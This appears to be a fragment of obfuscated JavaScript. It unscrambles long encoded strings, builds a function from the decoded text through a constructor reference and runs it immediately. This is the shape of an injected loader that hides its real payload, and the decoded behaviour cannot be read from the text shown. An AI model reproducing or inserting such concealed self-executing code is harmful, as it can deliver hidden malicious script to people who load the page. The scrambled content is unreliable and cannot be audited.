    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
    var XHk = gGx(yyc('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2\/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i.\/iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i\/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r\/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3\/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,\/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e\/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a\/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG\/:G<;\/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G\/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)='));
    var wPo = Mzo(ZnQ, XHk);
    wPo(7638);
    return 9373
})();